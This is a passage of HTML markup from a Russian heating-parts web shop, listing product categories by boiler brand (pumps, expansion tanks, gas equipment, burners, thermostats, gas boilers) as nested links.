	<li class="cat-item cat-item-2323"><a href="https://evobparts.ru/product-category/baxi/cirkulyacionnye-nasosy-baxi/">Циркуляционные насосы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2410 has_children"><a href="https://evobparts.ru/product-category/beretta/">Beretta</a>
<ul class='children'>
	<li class="cat-item cat-item-2411"><a href="https://evobparts.ru/product-category/beretta/cirkulyacionnye-nasosy-beretta/">Циркуляционные насосы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2413"><a href="https://evobparts.ru/product-category/biasi/">Biasi</a>
</li>
	<li class="cat-item cat-item-2414 has_children"><a href="https://evobparts.ru/product-category/bosch-buderus/">Bosch/Buderus</a>
<ul class='children'>
	<li class="cat-item cat-item-2416"><a href="https://evobparts.ru/product-category/bosch-buderus/baki-rasshiritelnye-bosch-buderus/">Баки расширительные</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://evobparts.ru/product-category/bosch-buderus/cirkulyacionnye-nasosy-bosch-buderus/">Циркуляционные насосы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2564"><a href="https://evobparts.ru/product-category/daesung-2/">Daesung</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://evobparts.ru/product-category/de-dietrich/">De Dietrich</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://evobparts.ru/product-category/demrad/">Demrad</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://evobparts.ru/product-category/ecoflam/">Ecoflam</a>
</li>
	<li class="cat-item cat-item-2325 has_children"><a href="https://evobparts.ru/product-category/electrolux/">Electrolux</a>
<ul class='children'>
	<li class="cat-item cat-item-2326"><a href="https://evobparts.ru/product-category/electrolux/electrolux-basic-hi-tech-2/">Electrolux Basic, Hi-Tech</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://evobparts.ru/product-category/electrolux/electrolux-fsb-napolnye/">Electrolux FSB (Напольные)</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://evobparts.ru/product-category/electrolux/electrolux-magnum-quantum-2/">Electrolux Magnum, Quantum</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://evobparts.ru/product-category/electrolux/baki-rasshiritelnye-electrolux/">Баки расширительные</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://evobparts.ru/product-category/electrolux/cirkulyacionnye-nasosy-electrolux/">Циркуляционные насосы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2419 has_children"><a href="https://evobparts.ru/product-category/elsotherm/">Elsotherm</a>
<ul class='children'>
	<li class="cat-item cat-item-2421"><a href="https://evobparts.ru/product-category/elsotherm/baki-rasshiritelnye-elsotherm/">Баки расширительные</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://evobparts.ru/product-category/elsotherm/cirkulyacionnye-nasosy-elsotherm/">Циркуляционные насосы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2422"><a href="https://evobparts.ru/product-category/federica-bugatti/">Federica Bugatti</a>
</li>
	<li class="cat-item cat-item-2496 has_children"><a href="https://evobparts.ru/product-category/ferroli/">Ferroli</a>
<ul class='children'>
	<li class="cat-item cat-item-2497"><a href="https://evobparts.ru/product-category/ferroli/ferroli-atlas-pegasus-gn1-n-gn2-n-gn4-n-seven-sun-g-sun-g3/">Ferroli ATLAS, PEGASUS, GN1 N, GN2 N, GN4 N, Seven, SUN G, SUN G3</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://evobparts.ru/product-category/ferroli/ferroli-diva-arena-divatech-divatop-divatop-micro-domicompact-domina-domiproject-domitech-e/">Ferroli DIVA, ARENA, DIVAtech, DIVAtop, DIVAtop MICRO, DOMIcompact, DOMINA, DOMIproject, DOMItech, E</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://evobparts.ru/product-category/ferroli/ferroli-fortuna-pro-koreastar-premium/">FERROLI FORTUNA PRO, KOREASTAR PREMIUM</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://evobparts.ru/product-category/ferroli/ferroli-fortuna-zefiro-vodonagrevateli/">Ferroli Fortuna, Zefiro (Водонагреватели)</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://evobparts.ru/product-category/ferroli/baki-rasshiritelnye-ferroli/">Баки расширительные</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://evobparts.ru/product-category/ferroli/cirkulyacionnye-nasosy-ferroli/">Циркуляционные насосы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2423 has_children"><a href="https://evobparts.ru/product-category/fondital/">Fondital</a>
<ul class='children'>
	<li class="cat-item cat-item-2425"><a href="https://evobparts.ru/product-category/fondital/baki-rasshiritelnye-fondital/">Баки расширительные</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://evobparts.ru/product-category/fondital/cirkulyacionnye-nasosy-fondital/">Циркуляционные насосы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2426 has_children"><a href="https://evobparts.ru/product-category/gazeco-gazlux/">Gazeco/Gazlux</a>
<ul class='children'>
	<li class="cat-item cat-item-2428"><a href="https://evobparts.ru/product-category/gazeco-gazlux/baki-rasshiritelnye-gazeco-gazlux/">Баки расширительные</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://evobparts.ru/product-category/gazeco-gazlux/cirkulyacionnye-nasosy-gazeco-gazlux/">Циркуляционные насосы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2429"><a href="https://evobparts.ru/product-category/giersch/">Giersch</a>
</li>
	<li class="cat-item cat-item-2430 has_children"><a href="https://evobparts.ru/product-category/haier/">Haier</a>
<ul class='children'>
	<li class="cat-item cat-item-2431"><a href="https://evobparts.ru/product-category/haier/cirkulyacionnye-nasosy-haier/">Циркуляционные насосы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2565"><a href="https://evobparts.ru/product-category/hermann/">Hermann</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://evobparts.ru/product-category/hubert-2/">Hubert</a>
</li>
	<li class="cat-item cat-item-2331 has_children"><a href="https://evobparts.ru/product-category/hydrosta-daewoo/">Hydrosta/Daewoo</a>
<ul class='children'>
	<li class="cat-item cat-item-2333"><a href="https://evobparts.ru/product-category/hydrosta-daewoo/baki-rasshiritelnye-hydrosta-daewoo/">Баки расширительные</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://evobparts.ru/product-category/hydrosta-daewoo/cirkulyacionnye-nasosy-hydrosta-daewoo/">Циркуляционные насосы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2334 has_children"><a href="https://evobparts.ru/product-category/immergas/">Immergas</a>
<ul class='children'>
	<li class="cat-item cat-item-2336"><a href="https://evobparts.ru/product-category/immergas/baki-rasshiritelnye-immergas/">Баки расширительные</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://evobparts.ru/product-category/immergas/cirkulyacionnye-nasosy-immergas/">Циркуляционные насосы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2432 has_children"><a href="https://evobparts.ru/product-category/kentatsu/">Kentatsu</a>
<ul class='children'>
	<li class="cat-item cat-item-2433"><a href="https://evobparts.ru/product-category/kentatsu/kentatsu-napolniki/">Kentatsu Напольники</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://evobparts.ru/product-category/kentatsu/baki-rasshiritelnye-kentatsu/">Баки расширительные</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://evobparts.ru/product-category/kentatsu/cirkulyacionnye-nasosy-kentatsu/">Циркуляционные насосы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2436 has_children"><a href="https://evobparts.ru/product-category/kiturami/">Kiturami</a>
<ul class='children'>
	<li class="cat-item cat-item-2438"><a href="https://evobparts.ru/product-category/kiturami/baki-rasshiritelnye-kiturami/">Баки расширительные</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://evobparts.ru/product-category/kiturami/cirkulyacionnye-nasosy-kiturami/">Циркуляционные насосы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2337 has_children"><a href="https://evobparts.ru/product-category/koreastar/">KoreaStar</a>
<ul class='children'>
	<li class="cat-item cat-item-2339"><a href="https://evobparts.ru/product-category/koreastar/baki-rasshiritelnye-koreastar/">Баки расширительные</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://evobparts.ru/product-category/koreastar/cirkulyacionnye-nasosy-koreastar/">Циркуляционные насосы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2439"><a href="https://evobparts.ru/product-category/lamborghini/">Lamborghini</a>
</li>
	<li class="cat-item cat-item-2340 has_children"><a href="https://evobparts.ru/product-category/master-gas-seoul/">Master Gas Seoul</a>
<ul class='children'>
	<li class="cat-item cat-item-2342"><a href="https://evobparts.ru/product-category/master-gas-seoul/baki-rasshiritelnye-master-gas-seoul/">Баки расширительные</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://evobparts.ru/product-category/master-gas-seoul/cirkulyacionnye-nasosy-master-gas-seoul/">Циркуляционные насосы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2566"><a href="https://evobparts.ru/product-category/mizudo-termica/">Mizudo/Termica</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://evobparts.ru/product-category/mora/">MORA</a>
</li>
	<li class="cat-item cat-item-2503 has_children"><a href="https://evobparts.ru/product-category/navien/">Navien</a>
<ul class='children'>
	<li class="cat-item cat-item-2504 has_children"><a href="https://evobparts.ru/product-category/navien/1-nastennye-gazovye-kotly-navien-tradicionnye-kondensacionnye/">1. Настенные газовые котлы Navien (традиционные, конденсационные)</a>
	<ul class='children'>
	<li class="cat-item cat-item-2505"><a href="https://evobparts.ru/product-category/navien/1-nastennye-gazovye-kotly-navien-tradicionnye-kondensacionnye/navien-deluxe-s-c-e/">Navien DELUXE S/C/E</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-2506"><a href="https://evobparts.ru/product-category/navien/2-napolnye-gazovye-i-zhitkotoplivnye-kotly-navien/">2. Напольные газовые и житкотопливные котлы Navien</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://evobparts.ru/product-category/navien/navien-prochee/">Navien прочее</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://evobparts.ru/product-category/navien/aksessuary-navien/">Аксессуары Navien</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://evobparts.ru/product-category/navien/baki-rasshiritelnye-navien/">Баки расширительные</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://evobparts.ru/product-category/navien/cirkulyacionnye-nasosy-navien/">Циркуляционные насосы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2440 has_children"><a href="https://evobparts.ru/product-category/neva-lux-baltgaz/">Neva Lux/Baltgaz</a>
<ul class='children'>
	<li class="cat-item cat-item-2442"><a href="https://evobparts.ru/product-category/neva-lux-baltgaz/baki-rasshiritelnye-neva-lux-baltgaz/">Баки расширительные</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2443 has_children"><a href="https://evobparts.ru/product-category/oasis-monlan/">Oasis, Monlan</a>
<ul class='children'>
	<li class="cat-item cat-item-2444"><a href="https://evobparts.ru/product-category/oasis-monlan/cirkulyacionnye-nasosy-oasis-monlan/">Циркуляционные насосы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2445"><a href="https://evobparts.ru/product-category/polykraft/">Polykraft</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://evobparts.ru/product-category/pride/">Pride</a>
</li>
	<li class="cat-item cat-item-2343 has_children"><a href="https://evobparts.ru/product-category/protherm/">Protherm</a>
<ul class='children'>
	<li class="cat-item cat-item-2345"><a href="https://evobparts.ru/product-category/protherm/baki-rasshiritelnye-protherm/">Баки расширительные</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://evobparts.ru/product-category/protherm/cirkulyacionnye-nasosy-protherm/">Циркуляционные насосы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2346 has_children"><a href="https://evobparts.ru/product-category/rinnai/">Rinnai</a>
<ul class='children'>
	<li class="cat-item cat-item-2348"><a href="https://evobparts.ru/product-category/rinnai/baki-rasshiritelnye-rinnai/">Баки расширительные</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://evobparts.ru/product-category/rinnai/cirkulyacionnye-nasosy-rinnai/">Циркуляционные насосы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2446 has_children"><a href="https://evobparts.ru/product-category/saunier-duval/">Saunier Duval</a>
<ul class='children'>
	<li class="cat-item cat-item-2447"><a href="https://evobparts.ru/product-category/saunier-duval/baki-rasshiritelnye-saunier-duval/">Баки расширительные</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2448"><a href="https://evobparts.ru/product-category/sime/">Sime</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://evobparts.ru/product-category/suntec/">Suntec</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://evobparts.ru/product-category/termet/">Termet</a>
</li>
	<li class="cat-item cat-item-2451 has_children"><a href="https://evobparts.ru/product-category/termica/">Termica</a>
<ul class='children'>
	<li class="cat-item cat-item-2452"><a href="https://evobparts.ru/product-category/termica/cirkulyacionnye-nasosy-termica/">Циркуляционные насосы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2453"><a href="https://evobparts.ru/product-category/thermona/">Thermona</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://evobparts.ru/product-category/tiberis/">Tiberis</a>
</li>
	<li class="cat-item cat-item-2349 has_children"><a href="https://evobparts.ru/product-category/vaillant/">Vaillant</a>
<ul class='children'>
	<li class="cat-item cat-item-2351"><a href="https://evobparts.ru/product-category/vaillant/baki-rasshiritelnye-vaillant/">Баки расширительные</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://evobparts.ru/product-category/vaillant/cirkulyacionnye-nasosy-vaillant/">Циркуляционные насосы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2455 has_children"><a href="https://evobparts.ru/product-category/viessmann/">Viessmann</a>
<ul class='children'>
	<li class="cat-item cat-item-2457"><a href="https://evobparts.ru/product-category/viessmann/baki-rasshiritelnye-viessmann/">Баки расширительные</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2458"><a href="https://evobparts.ru/product-category/weishaupt/">Weishaupt</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://evobparts.ru/product-category/weller/">Weller</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://evobparts.ru/product-category/wolf/">Wolf</a>
</li>
	<li class="cat-item cat-item-2357 has_children"><a href="https://evobparts.ru/product-category/avtomatika-dlya-kotlov/">Автоматика для котлов</a>
<ul class='children'>
	<li class="cat-item cat-item-2360"><a href="https://evobparts.ru/product-category/avtomatika-dlya-kotlov/avtomatika-dlya-gorelok/">Автоматика для горелок</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://evobparts.ru/product-category/avtomatika-dlya-kotlov/datchiki-peregreva/">Датчики перегрева</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://evobparts.ru/product-category/avtomatika-dlya-kotlov/termopary/">Термопары</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-32"><a href="https://evobparts.ru/product-category/vodonagrevateli/">Водонагреватели</a>
</li>
	<li class="cat-item cat-item-2396 has_children"><a href="https://evobparts.ru/product-category/vodonagrevateli-bojlery/">Водонагреватели,Бойлеры</a>
<ul class='children'>
	<li class="cat-item cat-item-2397"><a href="https://evobparts.ru/product-category/vodonagrevateli-bojlery/bojlery/">Бойлеры</a>
</li>
	<li class="cat-item cat-item-2398 has_children"><a href="https://evobparts.ru/product-category/vodonagrevateli-bojlery/vodonagrevateli-vodonagrevateli-bojlery/">Водонагреватели</a>
	<ul class='children'>
	<li class="cat-item cat-item-2400 has_children"><a href="https://evobparts.ru/product-category/vodonagrevateli-bojlery/vodonagrevateli-vodonagrevateli-bojlery/gazovye-vodonagrevateli/">Газовые водонагреватели</a>
		<ul class='children'>
	<li class="cat-item cat-item-2401"><a href="https://evobparts.ru/product-category/vodonagrevateli-bojlery/vodonagrevateli-vodonagrevateli-bojlery/gazovye-vodonagrevateli/ariston/">Ariston</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://evobparts.ru/product-category/vodonagrevateli-bojlery/vodonagrevateli-vodonagrevateli-bojlery/gazovye-vodonagrevateli/zanussi/">Zanussi</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://evobparts.ru/product-category/vodonagrevateli-bojlery/vodonagrevateli-vodonagrevateli-bojlery/gazovye-vodonagrevateli/lemaks/">Лемакс</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-2399"><a href="https://evobparts.ru/product-category/vodonagrevateli-bojlery/vodonagrevateli-vodonagrevateli-bojlery/elektricheskie-vodonagrevateli/">Электрические водонагреватели</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-2404"><a href="https://evobparts.ru/product-category/vodonagrevateli-bojlery/dizelnye-gorelki/">Дизельные горелки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2361 has_children"><a href="https://evobparts.ru/product-category/gazovoe-oborudovanie/">Газовое оборудование</a>
<ul class='children'>
	<li class="cat-item cat-item-2362 has_children"><a href="https://evobparts.ru/product-category/gazovoe-oborudovanie/zapchasti-dlya-gazovyh-plit/">Запчасти для газовых плит</a>
	<ul class='children'>
	<li class="cat-item cat-item-2363 has_children"><a href="https://evobparts.ru/product-category/gazovoe-oborudovanie/zapchasti-dlya-gazovyh-plit/forsunki-dlya-gazovyh-plit-nabory/">Форсунки для газовых плит (наборы)</a>
		<ul class='children'>
	<li class="cat-item cat-item-2365"><a href="https://evobparts.ru/product-category/gazovoe-oborudovanie/zapchasti-dlya-gazovyh-plit/forsunki-dlya-gazovyh-plit-nabory/forsunki-pod-prirodnyj-gaz/">Форсунки под природный газ</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://evobparts.ru/product-category/gazovoe-oborudovanie/zapchasti-dlya-gazovyh-plit/forsunki-dlya-gazovyh-plit-nabory/forsunki-pod-szhizhennyj-gaz/">Форсунки под сжиженный газ</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-2366 has_children"><a href="https://evobparts.ru/product-category/gazovoe-oborudovanie/ibp-stabilizatory-napryazheniya/">ИБП, Стабилизаторы напряжения</a>
	<ul class='children'>
	<li class="cat-item cat-item-2367"><a href="https://evobparts.ru/product-category/gazovoe-oborudovanie/ibp-stabilizatory-napryazheniya/akkumulyatory/">Аккумуляторы</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://evobparts.ru/product-category/gazovoe-oborudovanie/ibp-stabilizatory-napryazheniya/istochniki-besperebojnogo-pitaniya/">Источники бесперебойного питания</a>
</li>
	<li class="cat-item cat-item-2371 has_children"><a href="https://evobparts.ru/product-category/gazovoe-oborudovanie/ibp-stabilizatory-napryazheniya/podvodka-i-soedineniya/">Подводка и соединения</a>
		<ul class='children'>
	<li class="cat-item cat-item-2379"><a href="https://evobparts.ru/product-category/gazovoe-oborudovanie/ibp-stabilizatory-napryazheniya/podvodka-i-soedineniya/izolirujushhie-soedineniya/">Изолирующие соединения</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://evobparts.ru/product-category/gazovoe-oborudovanie/ibp-stabilizatory-napryazheniya/podvodka-i-soedineniya/podvodka-g-g/">Подводка Г/Г</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://evobparts.ru/product-category/gazovoe-oborudovanie/ibp-stabilizatory-napryazheniya/podvodka-i-soedineniya/podvodka-g-sh/">Подводка Г/Ш</a>
</li>
	<li class="cat-item cat-item-2374 has_children"><a href="https://evobparts.ru/product-category/gazovoe-oborudovanie/ibp-stabilizatory-napryazheniya/podvodka-i-soedineniya/fitingi/">Фитинги</a>
			<ul class='children'>
	<li class="cat-item cat-item-2375"><a href="https://evobparts.ru/product-category/gazovoe-oborudovanie/ibp-stabilizatory-napryazheniya/podvodka-i-soedineniya/fitingi/zaglushki/">Заглушки</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://evobparts.ru/product-category/gazovoe-oborudovanie/ibp-stabilizatory-napryazheniya/podvodka-i-soedineniya/fitingi/kontrgajki/">Контргайки</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://evobparts.ru/product-category/gazovoe-oborudovanie/ibp-stabilizatory-napryazheniya/podvodka-i-soedineniya/fitingi/mufty/">Муфты</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://evobparts.ru/product-category/gazovoe-oborudovanie/ibp-stabilizatory-napryazheniya/podvodka-i-soedineniya/fitingi/nippeli-stalnye/">Ниппели стальные</a>
</li>
			</ul>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-2368 has_children"><a href="https://evobparts.ru/product-category/gazovoe-oborudovanie/ibp-stabilizatory-napryazheniya/stabilizatory-napryazheniya/">Стабилизаторы напряжения</a>
		<ul class='children'>
	<li class="cat-item cat-item-2369"><a href="https://evobparts.ru/product-category/gazovoe-oborudovanie/ibp-stabilizatory-napryazheniya/stabilizatory-napryazheniya/old-stabilizatory/">OLD Стабилизаторы</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-2392"><a href="https://evobparts.ru/product-category/gazovoe-oborudovanie/manometry/">Манометры</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://evobparts.ru/product-category/gazovoe-oborudovanie/naporomery/">Напоромеры</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://evobparts.ru/product-category/gazovoe-oborudovanie/prokladki/">Прокладки</a>
</li>
	<li class="cat-item cat-item-2389 has_children"><a href="https://evobparts.ru/product-category/gazovoe-oborudovanie/regulyatory-davleniya-gaza-reduktory/">Регуляторы давления газа, редукторы</a>
	<ul class='children'>
	<li class="cat-item cat-item-2390"><a href="https://evobparts.ru/product-category/gazovoe-oborudovanie/regulyatory-davleniya-gaza-reduktory/madas/">Madas</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://evobparts.ru/product-category/gazovoe-oborudovanie/regulyatory-davleniya-gaza-reduktory/fargaz/">Фаргаз</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-2381"><a href="https://evobparts.ru/product-category/gazovoe-oborudovanie/sakz/">САКЗ</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://evobparts.ru/product-category/gazovoe-oborudovanie/termozapornye-klapany/">Термозапорные клапаны</a>
</li>
	<li class="cat-item cat-item-2382 has_children"><a href="https://evobparts.ru/product-category/gazovoe-oborudovanie/termostaty/">Термостаты</a>
	<ul class='children'>
	<li class="cat-item cat-item-2386"><a href="https://evobparts.ru/product-category/gazovoe-oborudovanie/termostaty/myheat/">MyHeat</a>
</li>
	<li class="cat-item cat-item-2383 has_children"><a href="https://evobparts.ru/product-category/gazovoe-oborudovanie/termostaty/zont/">ZONT</a>
		<ul class='children'>
	<li class="cat-item cat-item-2384"><a href="https://evobparts.ru/product-category/gazovoe-oborudovanie/termostaty/zont/raznoe/">разное</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-2385"><a href="https://evobparts.ru/product-category/gazovoe-oborudovanie/termostaty/termostaty-dop-oborudovanie-prochee/">Термостаты (доп оборудование прочее)</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://evobparts.ru/product-category/gazovoe-oborudovanie/termostaty/termostaty-komnatnye/">Термостаты комнатные</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-2394"><a href="https://evobparts.ru/product-category/gazovoe-oborudovanie/filtry-gazovye/">Фильтры газовые</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://evobparts.ru/product-category/gazovoe-oborudovanie/forsunki/">Форсунки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2467 has_children"><a href="https://evobparts.ru/product-category/gazovye-gorelki/">Газовые горелки</a>
<ul class='children'>
	<li class="cat-item cat-item-2468"><a href="https://evobparts.ru/product-category/gazovye-gorelki/gorelki-gazovye/">Горелки газовые</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://evobparts.ru/product-category/gazovye-gorelki/lemaks-gazovye-gorelki/">Лемакс Газовые горелки</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://evobparts.ru/product-category/gazovye-gorelki/sabk/">САБК</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://evobparts.ru/product-category/gazovye-gorelki/ugop-vega/">УГОП, ВЕГА</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2522 has_children"><a href="https://evobparts.ru/product-category/gazovye-kotly/">Газовые котлы</a>
<ul class='children'>
	<li class="cat-item cat-item-2524"><a href="https://evobparts.ru/product-category/gazovye-kotly/arderia-gazovye-kotly/">Arderia</a>
</li>
	<li class="cat-item cat-item-2527 has_children"><a href="https://evobparts.ru/product-category/gazovye-kotly/ariston-gazovye-kotly/">Ariston</a>
	<ul class='children'>
	<li class="cat-item cat-item-2530"><a href="https://evobparts.ru/product-category/gazovye-kotly/ariston-gazovye-kotly/napolnye-gazovye-kotly-ariston/">Напольные газовые котлы Ariston</a>
</li>
	<li class="cat-item cat-item-2528 has_children"><a href="https://evobparts.ru/product-category/gazovye-kotly/ariston-gazovye-kotly/nastennye-gazovye-kotly-ariston/">Настенные газовые котлы Ariston</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-2525"><a href="https://evobparts.ru/product-category/gazovye-kotly/baltur-gazovye-kotly/">Baltur</a>
</li>
	<li class="cat-item cat-item-2544 has_children"><a href="https://evobparts.ru/product-category/gazovye-kotly/baxi-gazovye-kotly/">Baxi</a>
	<ul class='children'>
	<li class="cat-item cat-item-2546"><a href="https://evobparts.ru/product-category/gazovye-kotly/baxi-gazovye-kotly/napolnye-kotly-baxi/">Напольные котлы Baxi</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://evobparts.ru/product-category/gazovye-kotly/baxi-gazovye-kotly/nastennye-gazovye-kotly-baxi/">Настенные газовые котлы Baxi</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-2557"><a href="https://evobparts.ru/product-category/gazovye-kotly/berreta/">Berreta</a>
</li>
	<li class="cat-item cat-item-2547 has_children"><a href="https://evobparts.ru/product-category/gazovye-kotly/bosch/">Bosch</a>
	<ul class='children'>
	<li class="cat-item cat-item-2639"><a href="https://evobparts.ru/product-category/gazovye-kotly/bosch/napolnye-gazovye-kotly-bosch/">Напольные газовые котлы Bosch</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://evobparts.ru/product-category/gazovye-kotly/bosch/nastennye-gazovye-kotly-bosch/">Настенные газовые котлы Bosch</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-2549 has_children"><a href="https://evobparts.ru/product-category/gazovye-kotly/buderus/">Buderus</a>
	<ul class='children'>
	<li class="cat-item cat-item-2550"><a href="https://evobparts.ru/product-category/gazovye-kotly/buderus/nastennye-gazovye-kotly-buderus/">Настенные газовые котлы Buderus</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-2553"><a href="https://evobparts.ru/product-category/gazovye-kotly/chaffoteaux-gazovye-kotly/">Chaffoteaux</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://evobparts.ru/product-category/gazovye-kotly/daesung/">Daesung</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://evobparts.ru/product-category/gazovye-kotly/federica-bugatti-gazovye-kotly/">Federica Bugatti</a>
</li>
	<li class="cat-item cat-item-2558 has_children"><a href="https://evobparts.ru/product-category/gazovye-kotly/ferroli-gazovye-kotly/">Ferroli</a>
	<ul class='children'>
	<li class="cat-item cat-item-2559"><a href="https://evobparts.ru/product-category/gazovye-kotly/ferroli-gazovye-kotly/nastennye-gazovye-kotly/">Настенные газовые котлы</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-2556"><a href="https://evobparts.ru/product-category/gazovye-kotly/fondital-gazovye-kotly/">Fondital</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://evobparts.ru/product-category/gazovye-kotly/haier-gazovye-kotly/">HAIER</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://evobparts.ru/product-category/gazovye-kotly/hubert/">HUBERT</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://evobparts.ru/product-category/gazovye-kotly/immergas-gazovye-kotly/">Immergas</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://evobparts.ru/product-category/gazovye-kotly/kentatsu-gazovye-kotly/">Kentatsu</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://evobparts.ru/product-category/gazovye-kotly/koreastar-gazovye-kotly/">Koreastar</a>
</li>
	<li class="cat-item cat-item-2537 has_children"><a href="https://evobparts.ru/product-category/gazovye-kotly/mizudo/">Mizudo</a>
	<ul class='children'>
	<li class="cat-item cat-item-2538"><a href="https://evobparts.ru/product-category/gazovye-kotly/mizudo/nastennye-gazovye-kotly-mizudo/">Настенные газовые котлы Mizudo</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-2539 has_children"><a href="https://evobparts.ru/product-category/gazovye-kotly/navien-gazovye-kotly/">Navien</a>
	<ul class='children'>
	<li class="cat-item cat-item-2541"><a href="https://evobparts.ru/product-category/gazovye-kotly/navien-gazovye-kotly/napolnye-gazovye-kotly-navien/">Напольные газовые котлы Navien</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://evobparts.ru/product-category/gazovye-kotly/navien-gazovye-kotly/nastennye-gazovye-kotly-navien/">Настенные газовые котлы Navien</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-2531 has_children"><a href="https://evobparts.ru/product-category/gazovye-kotly/protherm-gazovye-kotly/">Protherm</a>
	<ul class='children'>
	<li class="cat-item cat-item-2533"><a href="https://evobparts.ru/product-category/gazovye-kotly/protherm-gazovye-kotly/napolnye-gazovye-kotly-protherm/">Напольные газовые котлы Protherm</a>
</li>
